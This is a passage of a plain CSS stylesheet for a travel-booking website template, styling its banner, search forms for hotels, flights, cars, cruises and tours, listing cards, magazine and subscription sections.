  position: absolute;
  top: 0; left: 0; right: 0; bottom: 0;
}
.banner-video-control {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
  color: #59c45a;
}
.banner-video-control span {
  cursor: pointer;
  font-size: 10px;
}
.banner.margin {
  margin-top: 84px;
  padding-top: 0;
  padding-bottom: 120px;
}
.banner-cn {
  position: relative;
  z-index: 1;
}
.banner.margin .tabs-cat {
  margin-top: 200px;
}
.banner .logo-banner {
  position: relative;
  z-index: 1;
}
.banner .logo-banner img {
  max-width: 100%;
}
.banner .category-singer,
.banner .tabs-cat {
  margin-top: 160px;
}
.form-cn {
  background-color: rgba(255, 255, 255, 0.85);
  padding: 20px 30px 30px 30px;
  border-top: 5px solid #59c45a;
}
.form-cn h2 {
  margin: 0;
  color: #333333;
  font-size: 32px;
}
.form-cn .form-search {
  background-color: #fff;
  margin-top: 20px;
}
.form-cn .form-search .form-field {
  float: left;
  padding: 20px 15px;
  border-right: 1px solid #e6e6e6;
  font-size: 18px;
}
.form-cn .form-search .form-field label {
  font-size: 14px;
  padding-right: 30px;
}
.form-cn .form-search .form-field label span {
  font-size: 18px;
}
.form-cn .form-search .form-field.field-date:after {
  right: 20px;
}
.form-cn .form-search .form-submit {
  float: left;
  padding: 12px 15px;
}
.form-cn .form-search .form-submit .awe-btn {
  line-height: 42px;
  width: 100%;
  background-position: right 10px center;
}
/* Hotel Form */
.form-hotel .field-destination {
  width: 450px;
}
.form-hotel .field-date {
  width: 170px;
}
.form-hotel .field-select {
  width: 150px;
}
.form-hotel .form-submit {
  width: 170px;
}
/* Car Form */
.form-car .field-picking {
  width: 290px;
}
.form-car .field-droping {
  width: 290px;
}
.form-car .field-date {
  width: 180px;
}
.form-car .form-submit {
  width: 170px;
}
/*Cruise Form*/
.form-cruise .form-radio {
  margin-top: 15px;
}
.form-cruise .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-cruise .form-search .field-destination {
  width: 205px;
}
.form-cruise .form-search .field-lenght {
  width: 200px;
}
.form-cruise .form-search .field-month {
  width: 140px;
}
.form-cruise .form-search .field-port {
  width: 245px;
}
.form-cruise .form-search .field-line {
  width: 145px;
}
.form-cruise .form-search .form-submit {
  width: 165px;
}
/*Flight Form*/
.form-flight .field-from {
  /*width: 205px;*/
  width: 300px;
}
.form-flight .field-to {
  /*width: 190px;*/
  width: 300px;
}
.form-flight .field-date {
  /*width: 150px;*/
  width: 300px;
}
.form-flight .field-adult {
  width: 115px;
}
.form-flight .field-children {
  width: 130px;
}
.form-flight .form-submit {
  width: 170px;
}
/* Packge Form*/
.form-package .form-radio {
  margin-top: 15px;
}
.form-package .form-search {
  border-top: 1px solid #e6e6e6;
  margin-top: 0px;
}
.form-package .form-search .field-from {
  width: 205px;
}
.form-package .form-search .field-to {
  width: 190px;
}
.form-package .form-search .field-date {
  width: 150px;
}
.form-package .form-search .field-adults {
  width: 115px;
}
.form-package .form-search .field-children {
  width: 135px;
}
.form-package .form-search .form-submit {
  width: 165px;
}
/*Tour Form*/
.form-tour .field-region {
  width: 360px;
}
.form-tour .field-country {
  width: 290px;
}
.form-tour .field-style {
  width: 290px;
}
.form-tour .form-submit {
  width: 170px;
}
/*Tabs Cat*/
.tabs-cat {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
}
.tabs-cat .cate-item {
  position: relative;
  padding-bottom: 50px;
  height: 125px;
  overflow: hidden;
}
.tabs-cat .cate-item:last-child:after {
  display: none;
}
.tabs-cat .cate-item.active:before,
.tabs-cat .cate-item:hover:before {
  bottom: 0;
}
.tabs-cat .cate-item:before {
  position: absolute;
  bottom: -17px;
  left: 50%;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.tabs-cat .cate-item:after {
  width: 0;
  top: 0;
  bottom: 35px;
  border-left: 1px solid #fff;
  right: 0;
  position: absolute;
  content: '';
  display: block;
}
.tabs-cat .cate-item a {
  text-decoration: none;
  display: block;
}
.tabs-cat .cate-item span {
  color: #fff;
  display: block;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.tabs-cat .cate-item img {
  margin-top: 15px;
}
.category-singer {
  border-bottom: 5px solid #59c45a;
  padding-bottom: 40px;
  position: relative;
}
.category-singer:before {
  position: absolute;
  bottom: 0;
  left: 80px;
  content: '';
  border: 17px solid transparent;
  border-bottom-color: #59c45a;
}
.category-singer .cate-singer-icon {
  text-align: center;
  width: 200px;
  padding-top: 5px;
}
.category-singer .cate-singer-icon h2 {
  margin: 0;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1px;
}
.category-singer .cate-singer-icon img {
  margin-top: 20px;
}
.category-singer p {
  padding: 0 0 0 30px;
  margin: 0;
  height: 90px;
  border-left: 1px solid #ffffff;
  display: table-cell;
  vertical-align: middle;
  color: #ededed;
  font-size: 24px;
  font-family: Georgia;
  font-style: italic;
}
.category-singer p span {
  font-size: 55px;
  color: #fff;
  line-height: 25px;
}
/*Tabs Cat Form*/
/* End Banner */
.sub-banner {
  padding-top: 60px;
  padding-bottom: 185px;
  padding-left: 15px;
  padding-right: 15px;
}
.sub-banner .logo-banner img {
  max-width: 100%;
}
/* 06. Home Page 
 --------------------------------------------------------------------------------*/
.home-head {
  padding-top: 84px;
}
/*Host Sales*/
.sales-cn {
  overflow: hidden;
}
.sales-cn .row {
  margin-left: 0;
  margin-right: 0;
}
.sales-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.sales-cn .sales-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Sales Item*/
.sales-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.sales-item:hover .home-sales-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.sales-item:hover .home-sales-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.03);
  -moz-transform: scale(1.03);
  -ms-transform: scale(1.03);
  -o-transform: scale(1.03);
}
.sales-item .home-sales-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.sales-item .home-sales-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.sales-item .home-sales-img img {
  width: 100%;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.sales-item .home-sales-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.sales-item .home-sales-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.sales-item .home-sales-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.sales-item .home-sales-text {
  padding: 20px 30px 10px 30px;
  min-height: 240px;
}
.sales-item .home-sales-text .home-sales-name-places {
  min-height: 80px;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-name a:hover {
  color: #59c45a;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sales-item .home-sales-text .home-sales-name-places .home-sales-places a:hover {
  color: #111;
}
.sales-item .home-sales-text .hr {
  margin-top: 20px;
}
.sales-item .home-sales-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.sales-item .home-sales-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.sales-item .home-sales-text .price-box .price del {
  margin-left: 3px;
}
.sales-item .home-sales-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.sales-item .home-sales-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Sales Item*/
/*End Host Sales*/
/*Destinations*/
.destinations {
  margin-top: 30px;
}
.destinations-cn {
  position: relative;
}
.destinations-cn .intro-filter {
  padding-top: 50px;
}
.destinations-cn .intro-filter .intro p {
  margin-bottom: 20px;
  color: #ffffff;
  font-family: Georgia;
  font-style: italic;
  font-size: 18px;
  line-height: 28px;
}
.destinations-cn .intro-filter .intro p small {
  font-size: 14px;
}
.destinations-cn .intro-filter .intro p span {
  font-size: 30px;
}
.destinations-cn .intro-filter .filter {
  list-style: none;
  margin: 0;
  padding: 0;
}
.destinations-cn .intro-filter .filter li {
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
}
.destinations-cn .intro-filter .filter li.active a,
.destinations-cn .intro-filter .filter li:hover a {
  background-color: #fff;
  color: #414141;
}
.destinations-cn .intro-filter .filter li a {
  display: block;
  padding: 15px 10px;
  font-size: 16px;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.destinations-cn .intro-filter .filter li a i {
  font-size: 20px;
  margin-right: 10px;
}
.destinations-cn .destinations-grid {
  background-color: #f1f1f1;
  overflow: hidden;
}
.destinations-cn .destinations-grid [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.destinations-cn .destinations-grid .destinations-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
/*Destinations Item*/
.destinations-item {
  background-color: #f1f1f1;
  clear: both;
  position: relative;
}
.destinations-item .destinations-text {
  display: table-cell;
  padding: 10px 20px;
  height: 100px;
  vertical-align: middle;
}
.destinations-item .destinations-text .destinations-name a {
  color: #111111;
  font-size: 26px;
  font-weight: 300;
  text-decoration: none;
  line-height: 25px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.destinations-item .destinations-text .destinations-name a:hover {
  color: #59c45a;
}
.destinations-item .destinations-text .properties-nb {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
}
.destinations-item .destinations-text .properties-nb ins {
  color: #111111;
  text-decoration: none;
}
.destinations-item .destinations-img {
  overflow: hidden;
  position: relative;
}
.destinations-item .destinations-img:hover a:after {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.destinations-item .destinations-img a:after {
  display: block;
  visibility: hidden;
  opacity: 0;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border: 25px solid rgba(255, 255, 255, 0.6);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.destinations-item .destinations-img img {
  width: 100%;
}
/*End Destinations Item*/
/*End Destinations*/
/*Magazine*/
.magazine-cn {
  margin-top: 1px;
  background-color: #fff;
}
.magazine-cn .row {
  margin-left: 0px;
  margin-right: 0px;
}
.magazine-cn .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.magazine-cn .magazine-ds {
  padding-left: 30px;
  padding-right: 30px;
  padding-top: 20px;
}
/*Magazine Text*/
.magazine-item {
  position: relative;
}
.magazine-item .magazine-header h2 {
  margin: 0;
  color: #111111;
  font-weight: 300;
  font-size: 50px;
  line-height: 50px;
}
.magazine-item .magazine-header ul {
  list-style: none;
  padding: 0;
  overflow: hidden;
  margin-top: 10px;
}
.magazine-item .magazine-header ul li {
  float: left;
  font-size: 16px;
  color: #333333;
  line-height: 30px;
  font-family: Georgia;
  font-style: italic;
}
.magazine-item .magazine-header ul li:first-child:before {
  display: none;
}
.magazine-item .magazine-header ul li:before {
  content: '-';
  padding: 0 5px;
}
.magazine-item .magazine-header ul li a {
  color: #333333;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.magazine-item .magazine-header ul li a:hover {
  color: #59c45a;
}
.magazine-item .magazine-header .hr {
  margin-top: 20px;
}
.magazine-item .magazine-body {
  margin: 20px 0 0 0;
  color: #333333;
  font-size: 14px;
  line-height: 25px;
  font-family: 'Open sans';
}
.magazine-item .magazine-body p {
  margin-bottom: 13px;
}
.magazine-item .magazine-body p:last-child {
  margin-bottom: 0;
}
.magazine-item .magazine-footer {
  margin-top: 20px;
  padding: 10px 0;
  background: url('../images/bg-border-v.png') repeat-x top left;
  overflow: hidden;
}
.magazine-item .magazine-footer .magazine-share a {
  margin-top: 8px;
}
/* End Magazine Text*/
/* Magazine Image */
.thumnail-item {
  position: relative;
  cursor: pointer;
  background: url('../images/bg-border-v.png') repeat-x bottom left;
}
.thumnail-item:hover figure:before,
.thumnail-item.active figure:before,
.thumnail-item:hover figure:after,
.thumnail-item.active figure:after {
  opacity: 1;
  visibility: visible;
}
.thumnail-item figure {
  position: relative;
  z-index: 1;
}
.thumnail-item figure:before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  content: '';
  position: absolute;
  border: 6px solid #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item figure:after {
  content: '';
  position: absolute;
  height: 0;
  width: 0;
  top: 0;
  bottom: 0;
  right: -30px;
  margin: auto;
  border: 15px solid transparent;
  border-left-color: #59c45a;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.thumnail-item .thumnail-text {
  padding: 15px 15px 15px 30px;
  display: table-cell;
}
.thumnail-item .thumnail-text h4 {
  color: #111111;
  font-size: 18px;
  margin: 0;
  line-height: 27px;
  font-weight: 300;
}
.thumnail-item .thumnail-text span {
  line-height: 30px;
  color: #666666;
  font-size: 16px;
  font-family: 'Georgia';
  font-style: italic;
}
/* End Magazine Image */
/*End Magazine*/
/*Confidence - Subscribe*/
.confidence-subscribe {
  margin-top: 30px;
}
.confidence-subscribe.no-bg {
  background-color: #ffffff;
}
.confidence-subscribe.no-bg .cs-sb-cn:before {
  background-color: #f5f5f5;
  left: 0;
  right: inherit;
}
.confidence-subscribe.no-bg .confidence h3 {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span {
  color: #333333;
  border-color: #d7d7d7;
}
.confidence-subscribe.no-bg .confidence ul li span:after {
  border-bottom-color: #333333;
  border-right-color: #333333;
}
.confidence-subscribe.no-bg .confidence ul li h5 {
  color: #111111;
}
.confidence-subscribe.no-bg .confidence ul li p {
  color: #333333;
}
.confidence-subscribe .row {
  margin-left: 0px;
  margin-right: 0px;
}
.confidence-subscribe .row [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.confidence-subscribe .cs-sb-cn {
  position: relative;
}
.confidence-subscribe .cs-sb-cn:before {
  display: block;
  top: 0;
  right: 0;
  background-color: #fff;
  width: 50%;
  bottom: 0;
  content: '';
  position: absolute;
}
/*Confidence*/
.confidence {
  padding: 0 30px;
  position: relative;
  z-index: 1;
}
.confidence h3 {
  color: #fff;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul {
  list-style: none;
  padding: 0;
  margin-top: 25px;
}
.confidence ul li {
  position: relative;
  padding-left: 55px;
  padding-bottom: 30px;
}
.confidence ul li span {
  height: 35px;
  width: 35px;
  display: block;
  text-align: center;
  line-height: 33px;
  color: #ffffff;
  font-size: 16px;
  font-family: 'Open sans';
  font-weight: 300;
  position: absolute;
  top: 4px;
  left: 0;
  border: 1px solid rgba(255, 255, 255, 0.5);
}
.confidence ul li span:after {
  position: absolute;
  width: 0;
  height: 0;
  content: '';
  bottom: -1px;
  right: -1px;
  border: 4px solid transparent;
  border-bottom-color: #fff;
  border-right-color: #fff;
}
.confidence ul li h5 {
  color: #fff;
  margin: 0;
  font-size: 20px;
  font-weight: 300;
  line-height: 20px;
}
.confidence ul li p {
  margin: 5px 0 0 0;
  font-size: 13px;
  color: #fff;
  font-family: 'Open sans';
  line-height: 20px;
}
/*End Confidence*/
/*Subscribe*/
.subscribe {
  z-index: 1;
  position: relative;
  padding: 0px 30px 30px 30px;
}
.subscribe h3 {
  color: #111111;
  font-size: 24px;
  margin: 0;
  line-height: 28px;
  padding: 43px 0;
  border-bottom: 1px solid #e6e6e6;
}
.subscribe p {
  color: #333333;
  margin: 20px 0 0 0;
  font-family: 'Open sans';
  line-height: 25px;
  font-size: 14px;
}
.subscribe .subscribe-form {
  margin-top: 10px;
  border: 1px solid #dedede;
  padding-left: 70px;
  padding-right: 170px;
  background: url('../images/icon-newsletter.png') no-repeat top left;
  height: 54px;
  position: relative;
}
.subscribe .subscribe-form .awe-btn {
  position: absolute;
  right: 0;
  top: 0;
  border-width: 0;
  padding-left: 15px;
  line-height: 50px;
}
.subscribe .subscribe-form .awe-btn:hover {
  border-color: none;
  background-color: transparent;
}
.subscribe .subscribe-form .subscribe-input {
  padding: 15px 18px;
  color: #999999;
  font-size: 16px;
  font-family: Georgia;
  font-style: italic;
  background-color: transparent;
  width: 100%;
  border: 0;
  outline: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.subscribe .subscribe-form:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 35px;
  content: '';
  background-color: #dedede;
  right: 170px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.subscribe .follow-us {
  margin-top: 35px;
  overflow: hidden;
}
.subscribe .follow-us h4 {
  color: #000000;
  font-size: 24px;
  line-height: 28px;
  margin-top: 0;
}
.subscribe .follow-us .follow-group a {
  margin-top: 10px;
}

/* 07. Hotel Page 
 --------------------------------------------------------------------------------*/
.hotel-page,
.package-page,
.cruise-page,
.car-page,
.tour-page,
.flight-page,
.hotel-maps {
  position: relative;
}
.hotel-page:before,
.package-page:before,
.cruise-page:before,
.car-page:before,
.tour-page:before,
.flight-page:before,
.hotel-maps:before {
  position: absolute;
  /*background: url('../images/bg-border-h.png') repeat-y top left;*/
  content: '';
  top: 0;
  bottom: 0;
  display: block;
  width: 1px;
  z-index: 1;
  left: 25%;
}
.hotel-page > .row,
.package-page > .row,
.cruise-page > .row,
.car-page > .row,
.tour-page > .row,
.flight-page > .row,
.hotel-maps > .row {
  margin-left: 0;
  margin-right: 0;
}
.hotel-page > .row > [class*="col-"],
.package-page > .row > [class*="col-"],
.cruise-page > .row > [class*="col-"],
.car-page > .row > [class*="col-"],
.tour-page > .row > [class*="col-"],
.flight-page > .row > [class*="col-"],
.hotel-maps > .row > [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
/*Hotel Item*/
.hotel-item {
  background-color: #fff;
  position: relative;
  clear: both;
}
.hotel-item:hover .hotel-img figcaption {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
}
.hotel-item:hover .hotel-img img {
  opacity: 0.5;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.hotel-item .hotel-img {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.hotel-item .hotel-img:after {
  display: block;
  content: '';
  height: 0;
  width: 0;
  border: 14px solid transparent;
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  border-bottom-color: #fff;
}
.hotel-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-img figcaption {
  padding-top: 12px;
  position: absolute;
  color: #fff;
  width: 95px;
  height: 95px;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  font-size: 14px;
  font-family: Georgia;
  font-style: italic;
  text-align: center;
  z-index: 1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
}
.hotel-item .hotel-img figcaption span {
  font-size: 45px;
  line-height: 25px;
}
.hotel-item .hotel-img figcaption:after {
  background-color: #000000;
  display: block;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  z-index: -1;
}
.hotel-item .hotel-text {
  padding: 20px 30px 35px 30px;
  min-height: 240px;
}
.hotel-item .hotel-text .hotel-name {
  min-height: 65px;
}
.hotel-item .hotel-text .hotel-name a {
  font-size: 26px;
  color: #111111;
  font-weight: 300;
  text-decoration: none;
  line-height: 28px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-name a:hover {
  color: #59c45a;
}
.hotel-item .hotel-text .hotel-places {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-item .hotel-text .hotel-places a {
  margin-top: 5px;
  display: inline-block;
  color: #999;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-item .hotel-text .hotel-places a:hover {
  color: #111;
}
.hotel-item .hotel-text .hr {
  margin-top: 20px;
}
.hotel-item .hotel-text .price-box {
  margin-top: 30px;
  line-height: 28px;
}
.hotel-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
  display: block;
}
.hotel-item .hotel-text .price-box .price del {
  margin-left: 3px;
}
.hotel-item .hotel-text .price-box .price.special-price {
  font-size: 30px;
  color: #25ab4b;
}
.hotel-item .hotel-text .price-box .price.special-price small {
  color: #999999;
  font-size: 14px;
}
/*End Hotel Item*/
/*Hotel List Item*/
.hotel-list-item {
  clear: both;
}
.hotel-list-item .hotel-img {
  width: 300px;
  margin-right: 30px;
}
.hotel-list-item .hotel-img:hover img {
  opacity: 0.5;
}
.hotel-list-item .hotel-img img {
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text {
  position: relative;
  overflow: hidden;
  margin-left: 330px;
}
.hotel-list-item .hotel-text .hotel-name a {
  color: #111111;
  font-size: 30px;
  line-height: 32px;
  font-weight: 300;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-name a:hover {
  color: #25ab4b;
}
.hotel-list-item .hotel-text .hotel-star-address {
  margin-top: 5px;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-star {
  color: #25ab4b;
  font-size: 10px;
}
.hotel-list-item .hotel-text .hotel-star-address .rating {
  position: absolute;
  right: 0;
  top: -7px;
  line-height: 35px;
  text-align: center;
  font-weight: 300;
  font-size: 16px;
  color: #111111;
}
.hotel-list-item .hotel-text .hotel-star-address .rating ins {
  text-decoration: none;
  font-size: 38px;
  font-weight: normal;
}
.hotel-list-item .hotel-text .hotel-star-address .hotel-address {
  line-height: 32px;
  display: inline-block;
  margin: 0px 0 0 0;
  color: #333333;
  font-family: 'Open sans';
  font-size: 14px;
  margin-left: 5px;
}
.hotel-list-item .hotel-text p {
  color: #999999;
  font-family: 'Open sans';
  font-style: italic;
  font-size: 13px;
  line-height: 20px;
  margin: 10px 0 0 0;
}
.hotel-list-item .hotel-text p a {
  color: #111111;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  margin-left: 3px;
}
.hotel-list-item .hotel-text .hr {
  margin: 20px 0 0 0;
}
.hotel-list-item .hotel-text .price-box {
  margin-top: 20px;
}
.hotel-list-item .hotel-text .price-box .price {
  color: #999999;
  font-size: 14px;
  font-family: 'Open sans';
}
.hotel-list-item .hotel-text .price-box .price.special-price {
  color: #25ab4b;
  font-size: 30px;
}
.hotel-list-item .hotel-text .price-box .price.special-price small {
  font-size: 14px;
  color: #999999;
}
.hotel-list-item .hotel-text .hotel-service {
  margin-top: 25px;
  padding: 5px;
  border: 1px solid #f0f0f0;
}
.hotel-list-item .hotel-text .hotel-service a {
  display: block;
  float: left;
  margin: 0px 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.hotel-list-item .hotel-text .hotel-service a:hover {
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
/*End Hotel List Item*/
.hotel-list .hotel-grid-cn {
  overflow: hidden;
}
.hotel-list .hotel-grid-cn [class*="col-"] {
  padding-left: 0;
  padding-right: 0;
}
.hotel-list .hotel-grid-cn .hotel-item:after {
  position: absolute;
  width: 1px;
  top: 0;
  bottom: 0;
  left: -1px;
  content: '';
  background: url('../images/bg-border-h.png') repeat-y top left;
  z-index: 1;
}
.hotel-list .hotel-list-cn .hotel-list-item {
  overflow: hidden;
  position: relative;
  padding: 30px;
}
.hotel-list .hotel-list-cn .hotel-list-item:after {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
.hotel-list .page-navigation-cn {
  padding: 30px 30px 0 30px;
  position: relative;
}
.hotel-list .page-navigation-cn:before {
  position: absolute;
  height: 1px;
  top: 0;
  left: 0;
  right: 0;
  content: '';
  background: url('../images/bg-border-v.png') repeat-x top left;
  z-index: 1;
}
/* SideBar*/
.sidebar-cn .search-sidebar {
  padding: 0 30px;
}
.sidebar-cn .search-sidebar .form-radio {
  margin-top: 20px;
}
.sidebar-cn .search-sidebar .form-radio li {
  float: none;
  padding: 5px 0;
}
.sidebar-cn .search-sidebar .row {
  margin-left: -10px;
  margin-right: -10px;
}
.sidebar-cn .search-sidebar .row [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-field {
  margin-top: 15px;
  font-size: 16px;
}
.sidebar-cn .search-sidebar .form-search .field-date:after {
  right: 10px;
}
.sidebar-cn .search-sidebar .form-search .form-submit {
  margin-top: 25px;
}
.sidebar-cn .search-sidebar .form-search .form-submit .awe-btn {
  line-height: 42px;
}
.sidebar-cn .widget-sidebar,
.sidebar-cn .narrow-results {
  padding: 0px 30px;
}
.sidebar-cn .narrow-results {
  margin-top: 40px;
}
.sidebar-cn .start-rating-sidebar {
  margin-top: 35px;
}
.sidebar-cn .price-slider-sidebar {
  margin-top: 25px;
  padding-bottom: 30px;
}
.sidebar-cn .facilities-sidebar {
  margin-top: 30px;
}
/* End Sidebar*/
/* Hotel Maps */
.main .hotel-maps {
  padding-bottom: 0;
}

.maps-item {
  overflow: hidden;
  width: 600px;
  background-color: #fff;
}
.maps-item .maps-image {
  display: block;
  width: 255px;
  float: left;
}
.maps-item .maps-image img {
  width: 100%;
}
.maps-item .maps-text {
  margin-left: 275px;
}
.maps-item .maps-text h2 {
  margin: 0;
  margin-bottom: 10px;
  font-size: 30px;
  line-height: 32px;
